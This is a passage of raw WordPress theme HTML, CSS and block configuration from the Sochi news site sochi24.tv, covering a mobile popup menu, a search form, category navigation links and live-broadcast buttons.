","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39590";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7918";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal 